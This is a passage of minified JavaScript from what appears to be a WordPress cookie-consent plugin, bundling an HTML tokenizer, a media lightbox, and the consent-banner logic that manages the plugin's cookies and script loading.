o.m=e,o.c=r,o.p="",o(0)}([function(e,o,r){"use strict";var t=r(1),n=function(e){return e&&e.__esModule?e:{default:e}}(t);e.exports=n.default},function(e,o,r){"use strict";function t(e){if(e&&e.__esModule)return e;var o={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(o[r]=e[r]);return o.default=e,o}function n(e,o){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}o.__esModule=!0;var i=r(2),d=t(i),s=r(3),c=t(s),a=r(6),p=function(e){return e&&e.__esModule?e:{default:e}}(a),_=r(5),l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},f=function(){function e(){var o=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n(this,e),this.stream=r;var i=!1,s={};for(var c in d)d.hasOwnProperty(c)&&(t.autoFix&&(s[c+"Fix"]=!0),i=i||s[c+"Fix"]);i?(this._readToken=(0,p.default)(this,s,function(){return o._readTokenImpl()}),this._peekToken=(0,p.default)(this,s,function(){return o._peekTokenImpl()})):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in l)if(l.hasOwnProperty(e)&&l[e].test(this.stream)){var o=c[e](this.stream);if(o)return"startTag"===o.type&&/script|style/i.test(o.tagName)?null:(o.text=this.stream.substr(0,o.length),o)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var o=void 0;o=this.readToken();)if(e[o.type]&&!1===e[o.type](o))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();o.default=f,f.tokenToString=function(e){return e.toString()},f.escapeAttributes=function(e){var o={};for(var r in e)e.hasOwnProperty(r)&&(o[r]=(0,_.escapeQuotes)(e[r],null));return o},f.supports=d;for(var g in d)d.hasOwnProperty(g)&&(f.browserHasFlaw=f.browserHasFlaw||!d[g]&&g)},function(e,o){"use strict";o.__esModule=!0;var r=!1,t=!1,n=window.document.createElement("div");try{var i="<P><I></P></I>";n.innerHTML=i,o.tagSoup=r=n.innerHTML!==i}catch(e){o.tagSoup=r=!1}try{n.innerHTML="<P><i><P></P></i></P>",o.selfClose=t=2===n.childNodes.length}catch(e){o.selfClose=t=!1}n=null,o.tagSoup=r,o.selfClose=t},function(e,o,r){"use strict";function t(e){var o=e.indexOf("--\x3e");if(o>=0)return new a.CommentToken(e.substr(4,o-1),o+3)}function n(e){var o=e.indexOf("<");return new a.CharsToken(o>=0?o:e.length)}function i(e){if(-1!==e.indexOf(">")){var o=e.match(p.startTag);if(o){var r=function(){var e={},r={},t=o[2];return o[2].replace(p.attr,function(o,n){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(e[arguments[5]]="",r[arguments[5]]=!0):e[n]=arguments[2]||arguments[3]||arguments[4]||p.fillAttr.test(n)&&n||"":e[n]="",t=t.replace(o,"")}),{v:new a.StartTagToken(o[1],o[0].length,e,r,!!o[3],t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))}}();if("object"===(void 0===r?"undefined":c(r)))return r.v}}}function d(e){var o=i(e);if(o){var r=e.slice(o.length);if(r.match(new RegExp("</\\s*"+o.tagName+"\\s*>","i"))){var t=r.match(new RegExp("([\\s\\S]*?)</\\s*"+o.tagName+"\\s*>","i"));if(t)return new a.AtomicTagToken(o.tagName,t[0].length+o.length,o.attrs,o.booleanAttrs,t[1])}}}function s(e){var o=e.match(p.endTag);if(o)return new a.EndTagToken(o[1],o[0].length)}o.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};o.comment=t,o.chars=n,o.startTag=i,o.atomicTag=d,o.endTag=s;var a=r(4),p={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,o,r){"use strict";function t(e,o){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}o.__esModule=!0,o.EndTagToken=o.AtomicTagToken=o.StartTagToken=o.TagToken=o.CharsToken=o.CommentToken=o.Token=void 0;var n=r(5),i=(o.Token=function e(o,r){t(this,e),this.type=o,this.length=r,this.text=""},o.CommentToken=function(){function e(o,r){t(this,e),this.type="comment",this.length=r||(o?o.length:0),this.text="",this.content=o}return e.prototype.toString=function(){return"\x3c!--"+this.content},e}(),o.CharsToken=function(){function e(o){t(this,e),this.type="chars",this.length=o,this.text=""}return e.prototype.toString=function(){return this.text},e}(),o.TagToken=function(){function e(o,r,n,i,d){t(this,e),this.type=o,this.length=n,this.text="",this.tagName=r,this.attrs=i,this.booleanAttrs=d,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r="<"+e.tagName;for(var t in e.attrs)if(e.attrs.hasOwnProperty(t)){r+=" "+t;var i=e.attrs[t];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[t]||(r+='="'+(0,n.escapeQuotes)(i)+'"')}return e.rest&&(r+=" "+e.rest),r+=e.unary&&!e.html5Unary?"/>":">",void 0!==o&&null!==o&&(r+=o+"</"+e.tagName+">"),r},e}());o.StartTagToken=function(){function e(o,r,n,i,d,s){t(this,e),this.type="startTag",this.length=r,this.text="",this.tagName=o,this.attrs=n,this.booleanAttrs=i,this.html5Unary=!1,this.unary=d,this.rest=s}return e.prototype.toString=function(){return i.formatTag(this)},e}(),o.AtomicTagToken=function(){function e(o,r,n,i,d){t(this,e),this.type="atomicTag",this.length=r,this.text="",this.tagName=o,this.attrs=n,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=d}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),o.EndTagToken=function(){function e(o,r){t(this,e),this.type="endTag",this.length=r,this.text="",this.tagName=o}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,o){"use strict";function r(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,function(e,o){return/\\/.test(o)?o+'"':o+'\\"'}):o}o.__esModule=!0,o.escapeQuotes=r},function(e,o){"use strict";function r(e){return e&&"startTag"===e.type&&(e.unary=s.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function t(e,o){var t=e.stream,n=r(o());return e.stream=t,n}function n(e,o){var r=o.pop();e.prepend("</"+r.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var o=this.last();return o&&o.tagName&&o.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var o,r=0;o=this[r];r++)if(o.tagName===e)return!0;return!1},e}function d(e,o,d){function s(){var o=t(e,d);o&&p[o.type]&&p[o.type](o)}var a=i(),p={startTag:function(r){var t=r.tagName;"TR"===t.toUpperCase()&&a.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),s()):o.selfCloseFix&&c.test(t)&&a.containsTagName(t)?a.lastTagNameEq(t)?n(e,a):(e.prepend("</"+r.tagName+">"),s()):r.unary||a.push(r)},endTag:function(r){a.last()?o.tagSoupFix&&!a.lastTagNameEq(r.tagName)?n(e,a):a.pop():o.tagSoupFix&&(d(),s())}};return function(){return s(),r(d())}}o.__esModule=!0,o.default=d;var s=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])}()}()},function(e,o){"use strict";function r(e){return void 0!==e&&null!==e}function t(e){return"function"==typeof e}function n(e,o,r){var t=void 0,n=e&&e.length||0;for(t=0;t<n;t++)o.call(r,e[t],t)}function i(e,o,r){for(var t in e)e.hasOwnProperty(t)&&o.call(r,t,e[t])}function d(e,o){return e=e||{},i(o,function(o,t){r(e[o])||(e[o]=t)}),e}function s(e){try{return Array.prototype.slice.call(e)}catch(r){var o=function(){var o=[];return n(e,function(e){o.push(e)}),{v:o}}();if("object"===(void 0===o?"undefined":l(o)))return o.v}}function c(e){return e[e.length-1]}function a(e,o){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(o))}function p(e){return a(e,"script")}function _(e){return a(e,"style")}o.__esModule=!0;var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};o.existy=r,o.isFunction=t,o.each=n,o.eachKey=i,o.defaults=d,o.toArray=s,o.last=c,o.isTag=a,o.isScript=p,o.isStyle=_}])}),function(e,o){e.gdpr_lightbox=function(e,o){"use strict";function r(e){var o=S();return F&&e.length?(e.one(F,o.resolve),setTimeout(o.resolve,500)):o.resolve(),o.promise()}function t(e,r,t){if(1===arguments.length)return o.extend({},e);if("string"==typeof r){if(void 0===t)return void 0===e[r]?null:e[r];e[r]=t}else o.extend(e,r);return this}function n(e){for(var o,r=decodeURI(e.split("#")[0]).split("&"),t={},n=0,i=r.length;n<i;n++)r[n]&&(o=r[n].split("="),t[o[0]]=o[1]);return t}function i(e,r){return e+(e.indexOf("?")>-1?"&":"?")+o.param(r)}function d(e,o){var r=e.indexOf("#");return-1===r?o:(r>0&&(e=e.substr(r)),o+e)}function s(e){return o('<span class="gdpr_lightbox-error"></span>').append(e)}function c(e,r){var t=r.opener()&&r.opener().data("gdpr_lightbox-desc")||"Image with no description",n=o('<img src="'+e+'" alt="'+t+'"/>'),i=S(),d=function(){i.reject(s("Failed loading image"))};return n.on("load",function(){if(0===this.naturalWidth)return d();i.resolve(n)}).on("error",d),i.promise()}function a(e,r){var t,n,i;try{t=o(e)}catch(e){return!1}return!!t.length&&(n=o('<i style="display:none !important"></i>'),i=t.hasClass("gdpr_lightbox-hide"),r.element().one("gdpr_lightbox:remove",function(){n.before(t).remove(),i&&!t.closest(".gdpr_lightbox-content").length&&t.addClass("gdpr_lightbox-hide")}),t.removeClass("gdpr_lightbox-hide").after(n))}function p(e){var r=P.exec(e);return!!r&&g(d(e,i("https://www.youtube"+(r[2]||"")+".com/embed/"+r[4],o.extend({autoplay:1},n(r[5]||"")))))}function _(e){var r=R.exec(e);return!!r&&g(d(e,i("https://player.vimeo.com/video/"+r[3],o.extend({autoplay:1},n(r[4]||"")))))}function l(e){var r=U.exec(e);return!!r&&(0!==e.indexOf("http")&&(e="https:"+e),g(d(e,i("https://www.facebook.com/plugins/video.php?href="+e,o.extend({autoplay:1},n(r[4]||""))))))}function f(e){var o=M.exec(e);return!!o&&g(d(e,i("https://www.google."+o[3]+"/maps?"+o[6],{output:o[6].indexOf("layer=c")>0?"svembed":"embed"})))}function g(e){return'<div class="gdpr_lightbox-iframe-container"><iframe frameborder="0" allowfullscreen allow="autoplay; fullscreen" src="'+e+'"/></div>'}function m(){return C.documentElement.clientHeight?C.documentElement.clientHeight:Math.round(I.height())}function v(e){var o=k();o&&(27===e.keyCode&&o.options("esc")&&o.close(),9===e.keyCode&&u(e,o))}function u(e,o){var r=o.element().find(E),t=r.index(C.activeElement);e.shiftKey&&t<=0?(r.get(r.length-1),e.preventDefault()):e.shiftKey||t!==r.length-1||(r.get(0),e.preventDefault())}function h(){o.each(O,function(e,o){o.resize()})}function b(e){1===O.unshift(e)&&(N.addClass("gdpr_lightbox-active"),I.on({resize:h,keydown:v})),o("body > *").not(e.element()).addClass("gdpr_lightbox-hidden").each(function(){var e=o(this);void 0===e.data(D)&&e.data(D,e.attr(j)||null)}).attr(j,"true")}function y(e){var r;e.element().attr(j,"true"),1===O.length&&(N.removeClass("gdpr_lightbox-active"),I.off({resize:h,keydown:v})),O=o.grep(O,function(o){return e!==o}),r=O.length?O[0].element():o(".gdpr_lightbox-hidden"),r.removeClass("gdpr_lightbox-hidden").each(function(){var e=o(this),r=e.data(D);r?e.attr(j,r):e.removeAttr(j),e.removeData(D)})}function k(){return 0===O.length?null:O[0]}function w(e,r,t,n){var i,d="inline",s=o.extend({},t);return n&&s[n]?(i=s[n](e,r),d=n):(o.each(["inline","iframe"],function(e,o){delete s[o],s[o]=t[o]}),o.each(s,function(o,t){return!t||(!(!t.test||t.test(e,r))||(i=t(e,r),!1!==i?(d=o,!1):void 0))})),{handler:d,content:i||""}}function x(e,n,i,d){function s(e){p=o(e).css("max-height",m()+"px"),a.find(".gdpr_lightbox-loader").each(function(){var e=o(this);r(e).always(function(){e.remove()})}),a.removeClass("gdpr_lightbox-loading").find(".gdpr_lightbox-content").empty().append(p),l=!0,p.trigger("gdpr_lightbox:ready",[_])}var c,a,p,_=this,l=!1,f=!1;n=o.extend({},A,n),a=o(n.template),_.element=function(){return a},_.opener=function(){return i},_.options=o.proxy(t,_,n),_.handlers=o.proxy(t,_,n.handlers),_.resize=function(){l&&!f&&p.css("max-height",m()+"px").trigger("gdpr_lightbox:resize",[_])},_.close=function(){if(l&&!f){f=!0,y(_);var e=S();return d&&(C.activeElement===a[0]||o.contains(a[0],C.activeElement)),p.trigger("gdpr_lightbox:close",[_]),a.removeClass("gdpr_lightbox-opened").addClass("gdpr_lightbox-closed"),r(p.add(a)).always(function(){p.trigger("gdpr_lightbox:remove",[_]),a.remove(),a=void 0,e.resolve()}),e.promise()}},c=w(e,_,n.handlers,n.handler),a.attr(j,"false").addClass("gdpr_lightbox-loading gdpr_lightbox-opened gdpr_lightbox-"+c.handler).appendTo("body").on("click","[data-gdpr_lightbox-close]",function(e){o(e.target).is("[data-gdpr_lightbox-close]")&&_.close()}).trigger("gdpr_lightbox:open",[_]),b(_),o.when(c.content).always(s)}function T(e,r,t){e.preventDefault?(e.preventDefault(),t=o(this),e=t.data("gdpr_lightbox-target")||t.attr("href")||t.attr("src")):t=o(t);var n=new x(e,o.extend({},t.data("gdpr_lightbox-options")||t.data("gdpr_lightbox"),r),t,C.activeElement);if(!e.preventDefault)return n}var C=e.document,I=o(e),S=o.Deferred,N=o("html"),O=[],j="ah",D="gdpr_lightbox-"+j,E='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])',A={esc:!0,handler:null,handlers:{image:c,inline:a,youtube:p,vimeo:_,googlemaps:f,facebookvideo:l,iframe:g},template:'<div class="gdpr_lightbox" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="gdpr_lightbox-wrap" data-gdpr_lightbox-close role="document"><div class="gdpr_lightbox-loader">Loading...</div><div class="gdpr_lightbox-container"><div class="gdpr_lightbox-content"></div><button class="gdpr_lightbox-close" type="button" aria-label="Close (Press escape to close)" data-gdpr_lightbox-close>&times;</button></div></div></div>'},J=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i,P=/(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i,R=/(vimeo(pro)?.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/,M=/((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i,U=/(facebook\.com)\/([a-z0-9_-]*)\/videos\/([0-9]*)(.*)?$/i,F=function(){var e=C.createElement("div"),o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var r in o)if(void 0!==e.style[r])return o[r];return!1}();return c.test=function(e){return J.test(e)},T.options=o.proxy(t,T,A),T.handlers=o.proxy(t,T,A.handlers),T.current=k,o(C).on("click.gdpr_lightbox","[data-gdpr_lightbox]",T),T}(e,e.jQuery||e.Zepto)}("undefined"!=typeof window?window:this),function(e){var o={common:{init:function(){"use strict";function o(e){var o;try{o=new URL(e)}catch(e){return!1}return"http:"===o.protocol||"https:"===o.protocol}function r(e){try{new URLSearchParams(window.location.search).has("gdpr_dbg")&&console.warn(e)}catch(e){console.warn(e)}}function t(){var o=void 0!==moove_frontend_gdpr_scripts.ajax_cookie_removal?moove_frontend_gdpr_scripts.ajax_cookie_removal:"false",t=void 0!==moove_frontend_gdpr_scripts.gdpr_nonce?moove_frontend_gdpr_scripts.gdpr_nonce:"false";if("true"===o)if("function"==typeof navigator.sendBeacon){var n=new FormData;n.append("action","moove_gdpr_remove_php_cookies"),n.append("security",t),n.append("type","navigatorBeacon"),navigator.sendBeacon(moove_frontend_gdpr_scripts.ajaxurl,n),r("dbg - cookies removed navigatorBeacon")}else e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_remove_php_cookies",security:t,type:"ajax_b1"},function(e){r("dbg - cookies removed")})}function n(){t();var o=void 0!==moove_frontend_gdpr_scripts.wp_lang?moove_frontend_gdpr_scripts.wp_lang:"";"true"===(void 0!==moove_frontend_gdpr_scripts.ajax_cookie_removal?moove_frontend_gdpr_scripts.ajax_cookie_removal:"false")?e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_get_scripts",strict:0,thirdparty:0,advanced:0,performance:0,preference:0,wp_lang:o},function(e){var o={};o.strict=1,o.thirdparty=0,o.advanced=0,o.performance=0,o.preference=0,h(),i("script_inject",o),_(o)}):h()}function i(e,o){try{jQuery().gdpr_cookie_compliance_analytics(e,o)}catch(e){}}function d(e){try{jQuery().gdpr_cookie_compliance_consent_log(e)}catch(e){}}function s(){var e=m("moove_gdpr_popup"),o={};return o.strict="0",o.thirdparty="0",o.advanced="0",o.performance="0",o.preference="0",e&&(e=JSON.parse(e),o.strict=e.strict,o.thirdparty=e.thirdparty,o.advanced=e.advanced,o.performance=void 0!==e.performance?e.performance:0,o.preference=void 0!==e.preference?e.preference:0,_(o),i("script_inject",e)),void 0!==moove_frontend_gdpr_scripts.ifbc?("strict"===moove_frontend_gdpr_scripts.ifbc&&e&&1===parseInt(e.strict)&&c(),"thirdparty"===moove_frontend_gdpr_scripts.ifbc&&e&&1===parseInt(e.thirdparty)&&c(),"advanced"===moove_frontend_gdpr_scripts.ifbc&&e&&1===parseInt(e.advanced)&&c(),"performance"===moove_frontend_gdpr_scripts.ifbc&&e&&void 0!==e.performance&&1===parseInt(e.performance)&&c(),"preference"===moove_frontend_gdpr_scripts.ifbc&&e&&void 0!==e.preference&&1===parseInt(e.preference)&&c()):"1"!==moove_frontend_gdpr_scripts.strict_init&&c(),o}function c(){e(document).find("iframe[data-gdpr-iframesrc]").each(function(){e(this).attr("src",e(this).attr("data-gdpr-iframesrc"))})}function a(e){w=!0,i("accept_all",""),g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"1",advanced:"1",performance:"1",preference:"1"}),y),p("enabled-all")}function p(t){var n=!1;try{void 0!==moove_frontend_gdpr_scripts.force_reload&&"true"===moove_frontend_gdpr_scripts.force_reload&&(n=!0)}catch(e){}var d=s(),c=moove_frontend_gdpr_scripts.enabled_default.strict,a=moove_frontend_gdpr_scripts.enabled_default.third_party,p=moove_frontend_gdpr_scripts.enabled_default.advanced,_=void 0!==moove_frontend_gdpr_scripts.enabled_default.performance&&moove_frontend_gdpr_scripts.enabled_default.performance,f=void 0!==moove_frontend_gdpr_scripts.enabled_default.preference&&moove_frontend_gdpr_scripts.enabled_default.preference;if(document.cookie.indexOf("moove_gdpr_popup")>=0||1==a||1==p||1==_||1==f||1==c){var g=m("moove_gdpr_popup");1==c&&(N.strict=1),1==a&&(N.strict=1,N.thirdparty=a),1==p&&(N.strict=1,N.advanced=p),1==_&&(N.strict=1,N.performance=_),1==f&&(N.strict=1,N.preference=f),N&&(parseInt(d.strict)-parseInt(N.strict)<0&&(n=!0),parseInt(d.thirdparty)-parseInt(N.thirdparty)<0&&(n=!0),parseInt(d.advanced)-parseInt(N.advanced)<0&&(n=!0),parseInt(d.performance)-parseInt(N.performance)<0&&(n=!0),parseInt(d.preference)-parseInt(N.preference)<0&&(n=!0))}if(n)if(g={strict:0,thirdparty:0,advanced:0,performance:0,preference:0},i("script_inject",g),void 0!==moove_frontend_gdpr_scripts.scripts_defined)setTimeout(function(){location.reload(!0)},800);else{var u=e(document).find('script[src*="googletagmanager.com"]');u.length>0&&u.each(function(){var r=e(this).attr("src");if(r&&o(r)){var t=new URL(r),n=t.searchParams.get("id");n&&(document.cookie="woocommerce_"+n+"=true; expires=Thu, 31 Dec 1970 23:59:59 UTC; path=/",window["ga-disable-"+n]=!0),window.gtag&&window.gtag("remove"),e(this).remove()}});var h=void 0!==moove_frontend_gdpr_scripts.ajax_cookie_removal?moove_frontend_gdpr_scripts.ajax_cookie_removal:"true",b=void 0!==moove_frontend_gdpr_scripts.gdpr_nonce?moove_frontend_gdpr_scripts.gdpr_nonce:"false";if("function"==typeof navigator.sendBeacon)if("true"===h){var y=new FormData;y.append("action","moove_gdpr_remove_php_cookies"),y.append("security",b),y.append("type","navigatorBeacon"),navigator.sendBeacon(moove_frontend_gdpr_scripts.ajaxurl,y),location.reload(!0)}else location.reload(!0);else"true"===h?e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_remove_php_cookies",security:b,type:"ajax_b2"},function(e){location.reload(!0)}).fail(function(){location.reload(!0)}):location.reload(!0)}else{var k=m("moove_gdpr_popup");r("dbg - inject - 4"),v(k),l(),e("#moove_gdpr_save_popup_settings_button").show()}}function _(o){o&&(i("script_inject",o),1===parseInt(o.strict)?(e("#moove_gdpr_strict_cookies").is(":checked")||(e("#moove_gdpr_strict_cookies").prop("checked",!0).trigger("change"),e("#third_party_cookies fieldset, #third_party_cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#moove_gdpr_performance_cookies").prop("disabled",!1),e("#third_party_cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#advanced-cookies fieldset, #advanced-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#advanced-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_advanced_cookies").prop("disabled",!1),e("#performance-cookies fieldset, #performance-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#performance-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_performance_cc_cookies").prop("disabled",!1),e("#preference-cookies fieldset, #preference-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#preference-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_preference_cc_cookies").prop("disabled",!1)),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("functional","allow")):(e("#moove_gdpr_strict_cookies").is(":checked")&&(e("#moove_gdpr_strict_cookies").prop("checked",!0).trigger("change"),e("#third_party_cookies fieldset, #third_party_cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_performance_cookies").prop("disabled",!0).prop("checked",!1),e("#advanced-cookies fieldset, #advanced-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_advanced_cookies").prop("disabled",!0).prop("checked",!1),e("#performance-cookies fieldset, #performance-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_performance_cc_cookies").prop("disabled",!0).prop("checked",!1),e("#preference-cookies fieldset, #preference-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_preference_cc_cookies").prop("disabled",!0).prop("checked",!1)),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("functional","deny")),1===parseInt(o.thirdparty)?(e("#moove_gdpr_performance_cookies").is(":checked")||e("#moove_gdpr_performance_cookies").prop("checked",!0).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("statistics","allow")):(e("#moove_gdpr_performance_cookies").is(":checked")&&e("#moove_gdpr_performance_cookies").prop("checked",!1).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("statistics","deny")),1===parseInt(o.advanced)?(e("#moove_gdpr_advanced_cookies").is(":checked")||e("#moove_gdpr_advanced_cookies").prop("checked",!0).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("marketing","allow")):(e("#moove_gdpr_advanced_cookies").is(":checked")&&e("#moove_gdpr_advanced_cookies").prop("checked",!1).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("marketing","deny")),1===parseInt(o.performance)?e("#moove_gdpr_performance_cc_cookies").is(":checked")||e("#moove_gdpr_performance_cc_cookies").prop("checked",!0).trigger("change"):e("#moove_gdpr_performance_cc_cookies").is(":checked")&&e("#moove_gdpr_performance_cc_cookies").prop("checked",!1).trigger("change"),1===parseInt(o.preference)?(e("#moove_gdpr_preference_cc_cookies").is(":checked")||e("#moove_gdpr_preference_cc_cookies").prop("checked",!0).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("preferences","allow")):(e("#moove_gdpr_preference_cc_cookies").is(":checked")&&e("#moove_gdpr_preference_cc_cookies").prop("checked",!1).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("preferences","deny")),e('input[data-name="moove_gdpr_performance_cookies"]').prop("checked",e("#moove_gdpr_performance_cookies").is(":checked")),e('input[data-name="moove_gdpr_strict_cookies"]').prop("checked",e("#moove_gdpr_strict_cookies").is(":checked")),e('input[data-name="moove_gdpr_advanced_cookies"]').prop("checked",e("#moove_gdpr_advanced_cookies").is(":checked")),e('input[data-name="moove_gdpr_performance_cc_cookies"]').prop("checked",e("#moove_gdpr_performance_cc_cookies").is(":checked")),e('input[data-name="moove_gdpr_preference_cc_cookies"]').prop("checked",e("#moove_gdpr_preference_cc_cookies").is(":checked")))}function l(){e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide())}function f(){var o=!0;if("undefined"!=typeof sessionStorage&&1===parseInt(sessionStorage.getItem("gdpr_infobar_hidden"))&&(o=!1),void 0!==moove_frontend_gdpr_scripts.display_cookie_banner&&o){if("true"===moove_frontend_gdpr_scripts.display_cookie_banner)e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").removeClass("moove-gdpr-info-bar-hidden"),e("#moove_gdpr_save_popup_settings_button:not(.button-visible)").hide(),e("body").addClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").show(),i("show_infobar",""));else if(e("#moove_gdpr_cookie_info_bar").length>0){e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide();var t={strict:1,thirdparty:1,advanced:1,performance:1,preference:1};r("dbg - inject - 5"),v(JSON.stringify(t))}}else e("#moove_gdpr_cookie_info_bar").length>0&&o&&(e("#moove_gdpr_cookie_info_bar").removeClass("moove-gdpr-info-bar-hidden"),e("#moove_gdpr_save_popup_settings_button:not(.button-visible)").hide(),e("body").addClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").show(),i("show_infobar",""))}function g(e,o,t){var n;if(t>0){var i=new Date;i.setTime(i.getTime()+24*t*60*60*1e3),n="; expires="+i.toGMTString()}else n="";try{var s="SameSite=Lax";void 0!==moove_frontend_gdpr_scripts.cookie_attributes&&(s=moove_frontend_gdpr_scripts.cookie_attributes),void 0!==moove_frontend_gdpr_scripts.gdpr_consent_version&&(o=JSON.parse(o),o.version=moove_frontend_gdpr_scripts.gdpr_consent_version,o=JSON.stringify(o)),"moove_gdpr_popup"===e&&0===parseInt(o.strict)?void 0!==moove_frontend_gdpr_scripts.gdpr_scor&&"false"===moove_frontend_gdpr_scripts.gdpr_scor?document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+n+"; path=/; "+s:document.cookie=encodeURIComponent(e)+"=; Path=/;":document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+n+"; path=/; 